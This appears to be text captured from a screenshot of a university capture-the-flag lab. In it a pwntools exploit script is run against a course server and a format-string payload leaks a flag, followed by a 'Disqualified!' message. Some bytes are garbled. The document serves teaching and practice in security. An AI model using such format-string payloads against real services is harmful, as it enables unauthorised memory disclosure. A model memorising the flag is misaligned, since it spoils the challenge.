 [10/27/23]seed@VM:~/.../Semana7-Desafio1$ sudo python3 exploit_example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4004: Done
`À\x0-%s
exploit_example.py:25: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(s)
[*] Switching to interactive mode
You gave me this: `\xc-flag{461214a6f5dff253901d172e980c9068}
Disqualified!
[*] Got EOF while reading in interactive